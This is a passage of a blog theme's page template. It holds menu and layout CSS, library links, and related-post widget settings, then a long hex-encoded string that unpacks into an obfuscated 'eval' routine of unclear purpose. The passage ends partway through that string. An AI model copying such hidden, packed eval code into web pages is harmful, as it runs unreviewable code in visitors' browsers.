    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
   
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

</style>
<style>
@media only screen and (max-width: 1160px) {
.post {
    width: auto;
}
.container.sp_sidebar #main {
    width: 780px;
} 
.container.sp_sidebar .item-related {
    width: 164px;
}
}
@media only screen and (max-width: 1024px) {
.container.sp_sidebar #main {
    width: 644px;
}
.container.sp_sidebar .item-related {
    width: 181px;
    display: inline-block;
    float: left;
    height: auto;
}
    .container.sp_sidebar .item-related:last-child {display:none;}  
}

@media only screen and (max-width: 980px) {
.container.sp_sidebar #main {
    width: 610px;
}
.container.sp_sidebar .item-related {
    width: 164px;
}
}

@media only screen and (max-width: 800px) {
.container.sp_sidebar { 
    width: 529px;
}
.container.sp_sidebar #main {
    width: 100%;
}
.post {
    padding: 0px !important;
}
.container.sp_sidebar #sidebar {
    margin-top: 20px;
}
}

@media only screen and (max-width: 768px) {
.post {
    padding: 26px !important;
}
}

@media only screen and (max-width: 580px) {
.container.sp_sidebar {
    width: 340px;
}
.post-author {display: none;}
.post {
    padding: 0px !important;
}
.container.sp_sidebar .item-related {
    width: 100%;
}
}

@media only screen and (max-width: 359px) {
.container.sp_sidebar {
    width: 280px;
}
.share-box {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0px 2px;
}
}

@media only screen and (max-width: 319px) {
.container.sp_sidebar {
    width: 200px;
}
.share-box {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0px 2px;
}
.post-header h1 {font-size: 18px;}
}
</style>
<style type='text/css'>


#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style>

div#navigation-wrapper {
  border-bottom: 1px solid #eee;
  margin-bottom: 40px;
background-color: #fff;
}
</style>
<style>

.post {
    padding: 30px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV-yC1iw9g0p_Pcwp8Evl1vaEU4HfrDrr4rERd5MsxtRWGyCZ3CqUyVDGP-qVNwqWYbsRW75tr4khIF2brvAocQ-9TMVnwo7gM6RakgS_pNhTTJopmEvnRafNYmyDK853fvLfFgnEEi19q/s500-c/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _Hu7YVa= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x31\x6b\x3d\x5b\x22\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x